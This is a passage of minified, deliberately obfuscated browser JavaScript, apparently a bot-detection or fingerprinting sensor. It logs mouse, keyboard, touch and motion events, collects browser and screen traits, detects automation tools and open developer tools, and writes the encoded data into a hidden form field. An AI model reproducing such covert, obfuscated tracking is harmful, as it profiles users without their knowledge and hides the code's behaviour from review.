a=[n[24],e[37],r[25],e[10],n[5],r[66],r[28],r[67]],c=r[9];e[34];){switch(a[c++]){case n[3]:var u=[][t[62]];continue;case t[4]:var f=u[e[5]](arguments,e[10]);continue;case e[10]:var s=function(){};continue;case e[29]:var v=function(){var r=e[65];return o[n[55]](this instanceof s?this:i,f[P([r,h].join(n[2]))](u[t[47]](arguments)))};continue;case e[31]:var h=n[56];continue;case r[28]:v[t[63]]=new s;continue;case n[57]:return v;case n[58]:s[e[66]]=o[r[68]];continue}break}}function P(n){if(!n)return t[3];for(var o=e[1],i=e[2],a=e[37];a<n.length;a++){var c=n.charCodeAt(a)^i;i=i*a%t[64]+r[69],o+=String.fromCharCode(c)}return o}i[O(e[67])]=n[4],i[e[68]]=B;var V=a(t[1]),X=n[3],F=r[25],N=e[10];function Y(o,i,a){var c=n[19],u=e[62],f=t[65];return function(e){var t=r[70],s=r[17],v=r[71];if((0,V[[h,d].join(r[4])])(i))try{var g=i(e);G[n[59]](o,g)}catch(l){o[[t,c,u,s,v,f].join(r[4])](l)}else o[a](e)}}var G={"resolve":function(o,i){var a,c=n[60],u=e[69],f=t[11],s=e[70],v=n[54];if(o!==i)if((a=i)&&(0,V[t[60]])(a[e[64]]))try{i[r[72]]((function(n){G[r[73]](o,n)}),(function(e){o[n[61]](e)}))}catch(h){o[[s,v].join(t[3])](h)}else o[t[67]](i);else o[L([c,u,f].join(t[3]))](new TypeError(t[66]))}};function H(n){if(!n)return r[4];for(var o=t[3],i=r[74],a=e[37];a<n.length;a++){var c=n.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}function J(e){if(!e)return r[4];for(var o=t[3],i=r[88],a=n[43],c=n[3];c<e.length;c++){var u=e.charCodeAt(c);a=(a+t[4])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}function B(o){var i=r[17],a=n[22],h=t[65],d=e[85],g=r[89],l=n[70];if(!(this instanceof B))return new B(o);this[L([i,a,c,h,u,f].join(e[1]))]=X,this[e[86]]=[],this[r[90]]=[],this[[s,d].join(r[4])]=null,this[n[71]]=null,(0,V[t[60]])(o)&&o(D(this[L(t[80])],this),D(this[[v,g,l].join(e[1])],this))}B[t[63]]={"constructor":B,"then":function(o,i){var a=t[68],c=e[71],u=new B;return this[n[62]][e[51]](Y(u,o,r[73])),this[O(r[75])][L([a,c].join(n[2]))](Y(u,i,t[69])),this[r[76]](),u},"flush":function(){var o=r[77],i=r[78],a=e[72],c=r[79],u=t[70],f=this[H(t[71])];if(f!==X){var s=f===F?this[n[62]][[g,l].join(r[4])]():this[L(r[80])][t[62]](),v=f===F?this[[o,j].join(t[3])]:this[r[81]];setTimeout((function(){(0,V[e[73]])(s,(function(n){try{n(v)}catch(e){}}))}),r[9]),this[P(n[63])]=[],this[[p,i,m,C,w,b,S,a,c,y,u].join(t[3])]=[]}},"resolve":function(n){this[r[82]]===X&&(this[e[74]]=F,this[t[72]]=n,this[L(e[75])]())},"reject":function(o){for(var i=[e[10],r[25],n[24],r[16],n[3]],a=e[37];e[34];){switch(i[a++]){case r[9]:this[e[76]]();continue;case e[8]:if(this[r[82]]!==X)return;continue;case e[10]:var c=t[73],u=n[64],f=r[83];continue;case t[6]:this[[c,A,u,f].join(t[3])]=o;continue;case r[10]:this[L(e[77])]=N;continue}break}},"isPending":function(){for(var o=[t[4],t[1]],i=e[37];t[22];){switch(o[i++]){case n[3]:return this[[a,c].join(r[4])]===X;case n[6]:var a=t[74],c=n[65];continue}break}},"isFulfilled":function(){return this[r[82]]===F},"isRejected":function(){return this[[e[78],t[75],r[84]].join(t[3])]===N},"catch":function(n){return this[J(e[79])](null,n)},"always":function(n){return this[r[72]](n,n)}},B[n[66]]=function(){var n=r[85],o={};return o[H(r[86])]=new B((function(r,i){var a=e[80];o[e[81]]=r,o[[a,n].join(t[3])]=i})),o},B[P(e[82])]=function(o){var i=r[87],a=B[[_,t[76]].join(e[1])]();o[e[49]];return(0,V[r[32]])(o,(function(r){r[[e[83],n[67],n[19],E].join(n[2])]((function(e){a[L([x,i].join(n[2]))](e)}),(function(e){a[n[61]](e)}))})),a[e[84]]},B[n[68]]=function(o){var i=t[78],a=n[21],c=B[[t[77],R].join(r[4])](),u=o[e[49]],f=[];return(0,V[L([M,i].join(n[2]))])(o,(function(r,o){r[[T,a].join(t[3])]((function(n){f[o]=n,--u===e[37]&&c[t[67]](f)}),(function(e){c[J(n[69])](e)}))})),c[t[79]]},B[n[59]]=function(n){return new B((function(e){e(n)}))},B[[k,I].join(r[4])]=function(n){return new B((function(e,r){r(n)}))}},function(o,i,a){"use strict";var c,u=t[81],f=t[34],s=n[72],v=e[28];function h(r){return[g(r,e[90]),g(r,n[3])]}function d(t){return h(g(t,n[75],r[27]))[e[91]](h(g(t,r[9],n[35])))}function g(t,o,i){return t>>o&Math[e[94]](n[35],(typeof i==n[77]?e[8]:i)*r[93])-n[6]}function l(e){if(!e)return r[4];var o=[];e=e.split(n[78]);for(var i=t[1];i<e.length;i++)o.push(String.fromCharCode(parseInt(e[i],r[46])));return o.join(n[2])}function j(r){if(!r)return t[3];for(var o=e[1],i=n[25],a=t[1];a<r.length;a++){var c=r.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}i[l(t[84])]=t[22],i[e[92]]=g,i[[u,f].join(t[3])]=h,i[function(o){if(!o)return r[4];for(var i=e[1],a=n[73],c=t[1];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%n[74]+e[3],i+=String.fromCharCode(u)}return i}(e[93])]=d,i[(c=n[76],c.split(r[4]).reverse().join(t[3]))]=function(o){var i=[t[5],t[6],e[37],n[6]],a=t[1];for(;n[4];){switch(i[a++]){case n[3]:var c=o-f*Math[n[79]](t[5],t[85]);continue;case r[25]:return d(f)[l(e[95])](d(c));case r[27]:var u=e[96];continue;case e[29]:var f=Math[n[80]](o/Math[[s,u].join(t[3])](e[10],n[81]));continue}break}},i[r[92]]=function(n){var o=e[87],i=[];if(!n)return i;for(var a=r[9];a<n[j(r[91])];a++)i[[o,v].join(t[3])](n[e[88]](a));return i}},function(o,i,a){"use strict";o[function(t){if(!t)return e[1];for(var o=n[2],i=r[94],a=r[9];a<t.length;a++){var c=t.charCodeAt(a)^i;i=i*a%n[74]+r[69],o+=String.fromCharCode(c)}return o}(r[95])]=a(t[7])},function(o,i,a){"use strict";var c=e[97],u=r[96],f=t[86];function s(o){for(var i=[e[37],n[5],e[98],e[8],r[10],t[5]],a=r[9];n[4];){switch(i[a++]){case r[9]:if(!o)return r[4];continue;case t[4]:var c=n[43];continue;case e[10]:return u;case r[16]:var u=n[2];continue;case t[7]:for(var f=t[1];f<o.length;f++){var s=o.charCodeAt(f);c=(c+e[8])%v.length,s^=v.charCodeAt(c),u+=String.fromCharCode(s)}continue;case t[23]:var v=r[88];continue}break}}var v,h=a(n[37]),d=(v=h)&&v[s(n[82])]?v:{"default":v};n[4]&&a(n[75]);var g=window[t[87]]=window[r[97]]||{};g[s(e[99])]={"init":function(n){return new d["default"](n)}},o[function(t){if(!t)return n[2];var o=[];t=t.split(r[5]);for(var i=e[37];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],n[75])));return o.join(n[2])}([c,u,f].join(e[1]))]=g[r[98]]},function(o,i,a){"use strict";var c=e[100],u=r[99],f=n[84],s=t[89],v=n[85],h=n[86],d=n[87],g=t[19],l=t[65],j=t[90],p=t[91],m=e[101],C=r[100],w=r[101],b=r[71],S=n[88],y=r[102],A=r[103],_=t[92],E=e[102],x=r[104],R=n[89],M=n[90],T=e[103],k=e[104],I=r[78],L=n[91],O=e[63],D=n[22],P=t[93],V=t[94],X=t[95],F=e[105],N=r[105],Y=e[101],G=t[96],H=r[78],J=r[106],B=n[92],W=r[70],U=t[97],Z=r[107],K=e[106],$=t[98],Q=t[99],q=r[105],z=r[108],nn=n[93],en=r[109],rn=r[110],tn=r[78],on=r[71],an=r[108],cn=e[107],un=n[94],fn=e[63],sn=r[83],vn=e[103],hn=r[60],dn=r[111],gn=r[17],ln=r[70],jn=n[95],pn=n[19],mn=e[108],Cn=r[79],wn=t[100],bn=n[96],Sn=r[24],yn=n[97],An=e[109],_n=e[110],En=n[98],xn=n[19],Rn=r[60],Mn=t[101],Tn=t[92],kn=e[103],In=n[85],Ln=e[71],On=r[102],Dn=r[60],Pn=e[72],Vn=t[55],Xn=e[63],Fn=n[90],Nn=e[83],Yn=r[112],Gn=n[78],Hn=t[102],Jn=r[112],Bn=e[111],Wn=r[113],Un=n[99],Zn=r[114],Kn=n[100],$n=r[115],Qn=r[116],qn=e[63],zn=n[101],ne=r[117],ee=n[102],re=r[42],te=t[34],oe=r[118],ie=r[105],ae=r[119],ce=n[103],ue=e[112],fe=t[103],se=n[104],ve=n[105],he=n[106],de=r[120],ge=t[104],le=t[105],je=t[92],pe=n[19],me=e[83],Ce=r[121],we=n[107],be=r[122],Se=e[113];function ye(o){for(var i=[t[1],t[4],r[10],n[5],e[10]],a=e[37];r[11];){switch(i[a++]){case e[37]:if(!o)return n[2];continue;case n[6]:var c=e[1];continue;case t[5]:return c;case t[6]:for(var u=r[9];u<o.length;u++){var f=o.charCodeAt(u)^s;s=s*u%r[6]+e[3],c+=String.fromCharCode(f)}continue;case n[24]:var s=e[2];continue}break}}function Ae(n){return n.split(t[3]).reverse().join(e[1])}function _e(o){for(var i=[t[4],t[7],r[9],e[10],t[6]],a=e[37];e[34];){switch(i[a++]){case r[9]:var c=r[74];continue;case t[4]:if(!o)return t[3];continue;case e[10]:for(var u=n[3];u<o.length;u++){var f=o.charCodeAt(u),s=f^c;c=f,v+=String.fromCharCode(s)}continue;case e[29]:return v;case t[7]:var v=e[1];continue}break}}function Ee(){var o=t[106],i=e[114],a=[[navigator,n[108]],[navigator,e[115]],[navigator,e[116]],[navigator,n[109]],[navigator,r[123]],[screen,r[124]],[screen,xe(t[107])],[screen,n[110]]];return(0,Le[ye(t[29])])(a,(function(t){for(var a=[n[3],r[25]],c=e[37];e[34];){switch(a[c++]){case r[9]:var u=e[117];continue;case r[25]:return(0,Le[Je([u,Ce,o,i,we,be,Se].join(e[1]))])(t[0],t[1])}break}}))}function xe(o){for(var i=[r[28],e[31],n[5],r[27],r[25],n[3]],a=t[1];t[22];){switch(i[a++]){case r[9]:return v;case t[4]:for(var c=e[37];c<o.length;c++){var u=o.charCodeAt(c);f=(f+t[4])%s.length,u^=s.charCodeAt(f),v+=String.fromCharCode(u)}continue;case e[10]:var f=t[108];continue;case n[5]:var s=t[109];continue;case e[31]:var v=e[1];continue;case r[28]:if(!o)return n[2];continue}break}}i[_e([t[88],n[83]].join(r[4]))]=e[34];var Re=Ye(a(n[57])),Me=a(n[6]),Te=a(r[66]),ke=a(n[111]),Ie=a(n[112]),Le=a(r[9]),Oe=a(n[35]),De=function(n){if(n&&n[ye(t[111])])return n;var e={};if(null!=n)for(var o in n)Object[xe(r[127])][r[41]][t[47]](n,o)&&(e[o]=n[o]);return e["default"]=n,e}(a(r[125])),Pe=a(e[118]),Ve=a(e[119]),Xe=Ye(a(e[120])),Fe=Ye(a(n[113]));function Ne(n){return n&&n[r[126]]?encodeURIComponent(n[t[110]]):t[3]}function Ye(n){return n&&n[Ae(t[27])]?n:{"default":n}}var Ge=function(){var o=n[85],i=n[88],a=t[55],Ce=n[85],we=e[60],be=e[121],Se=n[114],Ye=e[122],Ge=n[115],Be=r[17],We=e[104],Ue=r[128],Ze=n[116],Ke=r[129],$e=n[21],Qe=r[79],qe=t[112],ze=r[130],nr=r[17],er=e[63],rr=t[113],tr=n[99],or=e[14],ir=t[114],ar=e[104],cr=e[123],ur=n[10],fr=t[19],sr=n[117],vr=n[88],hr=t[115],dr=r[78],gr=t[116],lr=n[118],jr=e[124],pr=n[119],mr=r[131],Cr=e[125],wr=r[132],br=r[133],Sr=t[90],yr=r[108],Ar=t[117],_r=t[118],Er=n[120],xr=t[115],Rr=r[134],Mr=e[126],Tr=e[127],kr=r[135],Ir=r[136],Lr=e[128],Or=e[129],Dr=n[121],Pr=r[137],Vr=n[122],Xr=t[34],Fr=t[34],Nr=n[123],Yr=n[124],Gr=t[119],Hr=n[125],Jr=r[138],Br=r[139],Wr=n[90],Ur=e[130],Zr=n[19],Kr=n[10],$r=r[79],Qr=n[21],qr=r[70],zr=e[55],nt=t[120],et=r[140],rt=t[121],tt=r[141],ot=n[126],it=e[14],at=r[108],ct=r[142],ut=t[58],ft=r[143],st=r[144],vt=r[145],ht=t[122],dt=t[123],gt=r[146],lt=t[101],jt=e[131],pt=e[132],mt=e[133],Ct=t[124],wt=n[127],bt=e[83],St=t[34],yt=e[134],At=n[128],_t=r[147],Et=t[125],xt=e[135],Rt=e[136],Mt=r[60],Tt=t[59],kt=e[71],It=r[60],Lt=t[126],Ot=n[129],Dt=t[127],Pt=e[137],Vt=r[148],Xt=e[138],Ft=r[149],Nt=t[128];function Yt(r){var i=e[139],a=e[140];!function(n,r){if(!(n instanceof r))throw new TypeError(xe(e[228]))}(this,Yt),this[xe(e[141])](e[34]),this[n[130]](r),this[ye(t[129])]=this[n[131]](this[e[142]],{"counter":[i,o].join(n[2]),"max":[c,a].join(n[2])})}return Yt[t[63]][t[130]]=function(){return this[[i,a].join(e[1])]},Yt[r[68]][n[132]]=function(o){var i=e[60];this[Ae([Ce,u].join(t[3]))]=t[3],this[Ae([f,we].join(r[4]))]=e[1],this[r[150]]=[],this[[i,s,v].join(e[1])]=[],this[r[151]]=(0,Le[Je(t[131])])(),this[n[133]]={"sa":t[1],"mm":t[1],"md":e[37],"kd":e[37],"fo":r[9],"tc":n[3],"tmv":r[9],"mmInterval":t[1],"tmvInterval":n[3]},o||(this[xe([be,h].join(t[3]))](t[3]),this[n[134]]())},Yt[n[135]][Je(t[132])]=function(t){this[e[143]]=(0,Le[n[28]])({},Xe["default"],t||{}),this[_e(r[152])]()},Yt[ye([d,Se].join(r[4]))][Je([Ye,Ge].join(t[3]))]=function(){var o=n[136],i=r[153],a=this;this[[g,Be,l,t[133],We].join(n[2])](),this[[j,o].join(r[4])](),this[r[154]](),this[n[137]](),this[e[144]](),this[e[145]](),this[r[155]](),this[[i,p,m].join(t[3])](),(0,Re["default"])((function(){a[t[134]](),a[Ae(n[138])]()}))},Yt[[Ue,C].join(t[3])][Ae(t[135])]=function(o,i){var a=t[136],c=n[122],u=t[137],f=(0,Le[e[146]])([o][n[139]]((0,Oe[ye(e[147])])(i[xe(r[156])])));this[t[138]]+=[f,i][e[148]](n[2]),this[n[140]]=[Fe["default"][t[139]],ye(e[149]),(0,Te[Ae([a,c].join(r[4]))])(this[r[157]])][ye([u,Ze].join(r[4]))](t[3]),this[n[141]][e[150]]&&this[n[142]](this[xe(n[143])])},Yt[n[135]][Ae([Ke,w].join(t[3]))]=function(o){var i=n[144],a=r[71],c=[][Je(t[140])][Ae([i,a].join(e[1]))](arguments);return o=c[t[21]]===t[4]&&(0,Le[xe(t[141])])(o)?o:c,o=(0,Le[_e(t[142])])(o),(0,Le[xe(r[158])])(o)},Yt[n[135]][_e(t[143])]=function(o){var i=t[18],a=t[123],c=e[63],u=this,f=arguments[e[49]]>t[4]&&arguments[1]!==undefined?arguments[1]:{},s=f[e[151]],v=f[[b,i,S,$e,Qe,a,c].join(e[1])],h=f[r[159]],d=f[r[160]],g=f[r[161]];return function(i){i=(0,Ie[t[144]])(i),(0,Le[xe(r[162])])(s)&&s(i),u[t[145]][v]>=u[_e(t[146])][h]||g&&(u[r[163]][d]=(u[r[163]][d]+e[8])%u[e[143]][g],u[r[163]][d]!==e[8])||(u[n[133]][v]+=n[6],o[n[36]](u,i))}},Yt[[y,A,_].join(t[3])][[E,x].join(n[2])]=function(){var o=e[152],i=r[164],a=t[76],c=n[19],u=r[79],f=n[85],s=t[123],v=n[145],h=r[165],d=e[104],g=e[153],l=e[154],j=e[155],p=n[146],m=e[105],C=n[147],w=r[78],b=r[166],S=n[148],y=t[147],A=e[156],_=r[70],E=e[157],x=t[148],Q=n[149],q=n[120],z=this;if(!this[t[149]]){this[t[149]]=r[11],(0,Ie[[o,i].join(e[1])])(document,t[150],this[r[167]](this[[R,qe,ze].join(e[1])],{"before":function(r){var o=n[150],i=n[151];z[t[151]]&&z[[a,nr,o,M,er,T,rr,i].join(e[1])](r)},"counter":e[158],"max":[tr,or,ir,k,ar,cr,I,ur].join(n[2]),"intervalCounter":r[168],"interval":r[169]})),(0,Ie[e[159]])(document,r[170],(function(n){z[e[160]]((0,Ie[Ae(e[161])])(n))})),(0,Ie[n[152]])(document,ye(t[152]),this[Ae(r[171])](this[n[153]],{"before":function(e){var o=(0,Ie[[r[106],c,u,L,f,O,fr,s,D].join(t[3])])(e);(0,Ie[xe(t[153])])(e)===t[1]&&He(o)&&(z[t[154]](),z[n[154]]=n[4])},"counter":xe([v,h].join(n[2])),"max":xe(r[172])})),(0,Ie[e[159]])(document,e[162],(function(){z[[P,sr,d,g,vr,hr,e[55],l,dr,V,t[147]].join(t[3])]=e[12]})),(0,Ie[t[155]])(document,t[156],this[[j,X,F].join(e[1])](this[r[173]],{"counter":r[174],"max":[gr,N,lr,Y,G,p,H,J].join(r[4])}));var nn=this[[B,m].join(e[1])](this[t[157]],{"counter":[C,w].join(n[2]),"max":r[175]});document[n[155]]?(document[_e(t[158])](n[156],nn,n[4]),document[t[159]]([b,W].join(n[2]),nn,e[34])):document[ye(t[160])]&&(document[r[176]]([jr,S,y].join(n[2]),nn),document[r[176]](r[177],nn)),Le[[pr,U].join(e[1])]&&((0,Ie[[mr,A,Z,_].join(n[2])])(document,[E,x,Cr].join(r[4]),this[t[161]](this[n[157]],{"before":function(o){He((0,Ie[r[178]])(o))&&(z[t[154]](),z[e[163]]=n[4])},"counter":e[164],"max":e[165]})),(0,Ie[[K,wr,Q,q].join(e[1])])(document,e[166],this[_e(n[158])](this[r[179]],{"before":function(o){for(var i=[n[3],r[25]],a=t[1];n[4];){switch(i[a++]){case e[37]:var c=o[_e(t[162])]&&o[e[167]][0];continue;case e[8]:c&&z[e[163]]&&z[_e(e[168])](c);continue}break}},"counter":r[180],"max":r[181],"intervalCounter":n[159],"interval":_e(t[163])})),(0,Ie[n[152]])(document,xe(r[182]),(function(){z[t[164]]=r[7]})),(0,Ie[t[155]])(document,[$,br].join(t[3]),(function(){z[r[183]]=e[12]})))}},Yt[n[135]][_e(n[160])]=function(){var n=this[e[169]]((0,Oe[r[184]])(this[t[165]]));this[r[185]](t[7],De[xe(e[170])](n))},Yt[t[63]][[Sr,Q].join(r[4])]=function(){var o=(0,Pe[r[186]])(),i=(0,Pe[Je(t[166])])(),a=i[0],c=i[1],u=this[r[187]](o,a,(0,Oe[e[171]])(c[t[21]]),(0,Oe[r[92]])(c));this[[q,yr,z].join(t[3])](t[167],De[Je(n[161])](u))},Yt[Je(e[172])][Je([Ar,_r,nn,en,rn].join(r[4]))]=function(){for(var o=[r[9],e[10],e[8]],i=n[3];e[34];){switch(o[i++]){case r[9]:var a=t[168],c=r[17],u=t[115],f=t[169];continue;case t[4]:this[[f,an].join(n[2])](t[170],De[ye(r[188])](s));continue;case e[10]:var s=this[[a,Er,tn,on,c,u,xr].join(n[2])]((0,Ve[t[171]])());continue}break}},Yt[Ae(n[8])][Ae(e[173])]=function(){var o=document[xe(n[162])]||n[2],i=location[r[189]]||n[2],a=this[n[163]]((0,Oe[n[164]])(i[t[21]]),(0,Oe[Ae(r[190])])(i),(0,Oe[n[164]])(o[e[49]]),(0,Oe[r[92]])(o));this[n[165]](r[191],De[Je([Rr,cn].join(e[1]))](a))},Yt[[Mr,Tr].join(e[1])][Ae(t[172])]=function(){var o=n[166],i=e[14],a=t[18],c=e[174],u=r[192],f=[Me[r[193]],Pe[[o,kr,Ir,Lr,Or].join(r[4])],Ve[n[167]],Le[r[194]]],s=(0,Le[e[52]])(n[3],f[xe([un,Dr].join(e[1]))]-t[4]),v=t[3]+f[s],h=(0,Le[[fn,i,sn,vn,a,c].join(r[4])])(r[9],v[n[168]]-r[57]),d=(0,Le[[Pr,u].join(n[2])])(e[10],r[57]),g=this[t[173]]((0,Oe[[Vr,hn,Xr].join(e[1])])(h),(0,Oe[[dn,Fr].join(r[4])])(d),(0,Oe[e[175]])(v[t[174]](h,d)));this[t[175]](e[90],De[_e([Nr,Yr,Gr].join(r[4]))](g))},Yt[n[135]][[Hr,Jr].join(t[3])]=function(){var o=t[176],i=e[176],a=e[83],c=r[195],u=e[28],f=e[177],s=n[169],v=t[19],h=r[196],d=t[177],g=e[37],l=window[r[197]]!==window[[o,Br].join(r[4])];g=e[178]in window?e[31]:window[_e(r[198])]&&window[e[179]]&&window[[Wr,i,a,gn,ln,Ur,Zr,c,Kr,u,$r].join(e[1])]-window[[jn,f,Qr,pn,qr,s,zr,mn,v,h,Cn].join(r[4])]>r[199]&&!l?n[111]:window[r[200]]&&window[n[170]]&&window[Je(n[171])]-window[e[180]]>r[201]&&!l?t[178]:t[4];var j=this[e[169]](g);this[t[175]](t[179],De[Je([d,wn].join(n[2]))](j))},Yt[t[63]][r[202]]=function(){for(var o=[t[23],n[3],t[6],e[31],n[6],r[27]],i=e[37];t[22];){switch(o[i++]){case e[37]:var a=function(t){return e[1]+(t?n[6]:r[9])};continue;case e[8]:var c=this[r[187]]((0,Oe[n[172]])(u));continue;case e[10]:this[[it,at,l].join(e[1])](e[181],De[_e(t[180])](c));continue;case n[5]:var u=(0,Le[e[182]])([(0,Le[Je([f,nt,bn].join(e[1]))])([t[181],n[173],[Sn,et,yn].join(e[1]),e[183],r[203],[An,rt,s].join(t[3]),_e(t[182])],(function(e){var r=e in window;return r&&e===n[174]?!window[t[181]][t[183]]:r})),(0,Le[t[184]])([Je(t[185]),n[175],Ae(n[176]),[v,tt].join(n[2]),n[177],[_n,En,ot].join(t[3]),r[204],n[178],e[184],xe(e[185])],(function(n){return n in document})),(0,Le[[h,d,g,xn].join(r[4])])([_e(n[179]),t[186],Ae(t[187])],(function(r){return document[e[33]][n[48]](r)})),new RegExp(t[188],t[93])[e[58]](navigator[e[186]]),(0,Le[t[189]])(),Ee()],a)[xe(r[205])](r[4]);continue;case n[24]:u=parseInt((r[206]+u)[n[180]](-r[207]),e[10]);continue;case e[98]:var f=n[181],s=n[182],v=n[183],h=n[117],d=r[78],g=e[174],l=t[168];continue}break}},Yt[n[135]][n[184]]=function(){var o=e[135],i=r[208],a=this[[ct,Rn].join(t[3])]((0,Oe[[o,Mn].join(t[3])])(Fe["default"][xe([ut,i,ft].join(n[2]))]));this[t[175]](e[187],De[Je(n[185])](a))},Yt[[st,Tn].join(t[3])][r[209]]=function(){var o=this[t[190]][r[210]];o&&(o=this[xe(r[211])]((0,Oe[e[171]])(o[Ae(e[188])]),(0,Oe[t[191]])(o)),this[t[175]](r[212],De[xe(n[186])](o)))},Yt[t[63]][t[192]]=function(o){var i=e[189],a=n[187],c=Ne((0,Ie[e[190]])(o)),u=(0,Le[t[193]])()-this[e[191]],f=(0,Ie[e[192]])(o),s=(0,Ie[Je(n[188])])(o),v=this[n[163]]((0,Oe[ye(n[189])])(u),(0,Oe[xe([i,kn].join(e[1]))])(f),(0,Oe[e[171]])(s),(0,Oe[t[194]])(c[r[39]]),(0,Oe[e[175]])(c));this[[In,Ln,a].join(r[4])](e[29],De[_e(r[213])](v))},Yt[r[68]][r[214]]=function(o){var i=r[111],a=n[101],c=Ne((0,Ie[n[190]])(o)),u=(0,Ie[e[193]])(o),f=(0,Le[t[193]])()-this[e[191]],s=(0,Ie[e[192]])(o),v=(0,Ie[e[194]])(o),h=this[[On,vt,Dn].join(n[2])]((0,Oe[_e(r[215])])(f),(0,Oe[[i,a].join(n[2])])(s),(0,Oe[Ae(n[191])])(v),u,(0,Oe[Je(e[195])])(c[n[168]]),(0,Oe[ye(n[192])])(c));this[r[185]](t[5],De[_e(n[193])](h)),this[ye(n[194])][ye(e[196])]<=r[27]&&this[t[195]]()},Yt[e[66]][n[195]]=function(o){var i=e[197],a=e[103],c=n[151],u=n[196],f=Ne((0,Ie[t[196]])(o)),s=(0,Le[e[46]])()-this[xe(r[216])],v=(0,Ie[r[217]])(o);v===e[198]&&o[e[199]]&&new RegExp(Je(r[218]))[t[36]](o[e[199]])&&(v=o[n[197]][[Pn,ht,Vn,Xn,i,Fn,a,dt,c,Nn].join(e[1])](t[1]));var h=this[t[173]]((0,Oe[r[219]])(s),(0,Oe[e[171]])(v),(0,Oe[r[220]])(f[r[39]]),(0,Oe[t[191]])(f));this[r[185]](e[98],De[Ae(e[200])](h)),this[Ae([gt,u].join(e[1]))][e[201]]<=n[35]&&this[ye(e[202])]()},Yt[n[135]][t[157]]=function(o){var i=t[197],a=e[132],c=t[83],u=Ne((0,Ie[e[190]])(o)),f=(0,Le[e[46]])()-this[r[151]],s=this[n[163]]((0,Oe[n[172]])(f),new RegExp(t[198])[Je([Yn,lt,Gn,i,Hn,a,c,jt,pt,Jn,mt].join(e[1]))](o[n[198]])?e[8]:n[3],(0,Oe[r[220]])(u[r[39]]),(0,Oe[t[191]])(u));this[e[203]](n[6],De[_e([Bn,Ct,Wn,wt].join(t[3]))](s))},Yt[t[63]][r[221]]=function(o){var i=r[111],a=e[204],c=r[222],u=o[t[199]]&&o[e[167]][0];if(u){var f=Ne((0,Ie[n[190]])(o)),s=(0,Le[Je(n[199])])()-this[Ae([Un,bt].join(n[2]))],v=this[ye(e[205])]((0,Oe[e[206]])(s),(0,Oe[Je(t[200])])(parseInt(u[e[207]]||e[37])),(0,Oe[r[220]])(parseInt(u[r[223]]||r[9])),(0,Oe[e[206]])(u[n[200]]||t[1]),(0,Oe[[i,St].join(e[1])])(f[_e([a,c].join(t[3]))]),(0,Oe[e[175]])(f));this[r[185]](t[2],De[_e(n[201])](v))}},Yt[e[66]][n[202]]=function(o){var i=e[208],a=t[201],c=o[e[167]]&&o[n[203]][0];if(c){var u=Ne((0,Ie[[yt,i].join(r[4])])(o)),f=(0,Le[xe([Zn,a,At].join(t[3]))])()-this[e[191]],s=this[e[169]]((0,Oe[_e(e[209])])(f),(0,Oe[[Kn,_t].join(e[1])])(parseInt(c[t[202]]||n[3])),(0,Oe[t[194]])(parseInt(c[Je(e[210])]||t[1])),(0,Oe[n[172]])(c[[$n,Et,Qn,qn].join(e[1])]||n[3]),(0,Oe[[xt,zn].join(e[1])])(u[t[21]]),(0,Oe[r[92]])(u));this[r[185]](t[203],De[ye([Rt,ne].join(n[2]))](s))}},Yt[t[63]][t[204]]=function(o){var i=n[204],a=(0,Le[r[224]])()-this[e[191]],c=(0,Ie[[i,ee].join(t[3])])(o),u=(0,Ie[t[205]])(o),f=this[n[163]]((0,Oe[t[206]])(a),(0,Oe[Je(r[225])])(c),(0,Oe[[re,Mt,te].join(t[3])])(u));this[t[207]][n[205]](De[xe(n[206])](f))},Yt[e[66]][t[208]]=function(){var o=this;(0,Le[[Tt,r[226]].join(r[4])])(this[e[211]],(function(e){o[[oe,kt].join(n[2])](t[209],e)}))},Yt[r[68]][r[227]]=function(){var o=e[60];this[Ae(n[207])][n[208]]=t[1],this[[o,It,ie].join(r[4])]=[]},Yt[e[66]][r[228]]=function(o){var i=t[210],a=n[85],c=(0,Ie[e[190]])(o);if(new RegExp(t[211])[r[229]](c[Ae([Lt,ae,i].join(r[4]))])){var u=(0,Le[[ce,Ot].join(n[2])])()-this[r[151]],f=(0,Ie[r[230]])(o),s=(0,Ie[r[231]])(o),v=this[t[173]]((0,Oe[n[172]])(u),(0,Oe[e[171]])(f),(0,Oe[xe(n[209])])(s));this[[ue,a].join(t[3])][e[51]](De[_e(r[232])](v))}},Yt[[Dt,fe].join(n[2])][xe([se,ve,he,Pt].join(r[4]))]=function(n){this[e[212]][r[233]](n,this[r[234]][e[49]]-n)},Yt[ye([Vt,de].join(r[4]))][e[213]]=function(){var r=this;(0,Le[e[73]])(this[e[212]],(function(e){r[n[165]](n[210],e)}))},Yt[e[66]][t[212]]=function(o){var i=t[213],a=r[235],c=r[236];if(typeof o!==t[214]){var u=(0,Le[t[215]])({},(0,Le[r[237]])(),o);try{u[[i,ge].join(t[3])]=encodeURIComponent(document[r[238]][e[214]][r[54]](r[9],(this[n[211]]&e[215])+e[216]))}catch(s){}o=(0,ke[e[217]])(u)}var f=this[r[187]]((0,Oe[e[171]])(o[[a,Xt].join(r[4])]),(0,Oe[e[175]])(o));this[r[185]](n[212],De[Je([c,Ft].join(n[2]))](f))},Yt[[Nt,le,je].join(n[2])][e[218]]=function(o){var i=function(o,i){var a=[e[220],t[6],r[27],e[98],t[203],n[111],e[8],e[221],r[9],e[222],n[24]],c=t[1];for(;e[34];){switch(a[c++]){case t[1]:l[r[239]]=i;continue;case t[4]:l=document[e[43]]([v,h,me].join(e[1]));continue;case t[5]:if(!u)return null;continue;case r[16]:var u=(0,Le[r[36]])(o)?document[ye(e[223])](o[e[224]](t[218])[t[219]]()):o[[s,pe].join(e[1])]?o:null;continue;case t[7]:return l;case n[37]:var f=u[r[58]](ye(t[220]));continue;case r[67]:var s=r[240],v=t[221],h=t[222],d=t[223],g=t[224];continue;case n[58]:var l=void 0;continue;case n[111]:for(var j=n[3];j<f[ye(t[46])];j++)if(l=f[j],new RegExp(e[225],t[93])[t[36]](l[Ae(e[226])])&&l[r[56]](Je(t[225]))==i)return l;continue;case e[221]:l[Ae(n[213])]=[d,g].join(r[4]);continue;case t[167]:u[Je(e[227])](l);continue}break}}(this[_e(t[146])][Ae(t[216])],this[t[190]][Ae(e[219])]);i&&(i[t[217]]=o)},Yt}();function He(n){return r[11]}function Je(r){if(!r)return n[2];var t=[];r=r.split(e[132]);for(var o=e[37];o<r.length;o++)t.push(String.fromCharCode(parseInt(r[o],e[229])));return 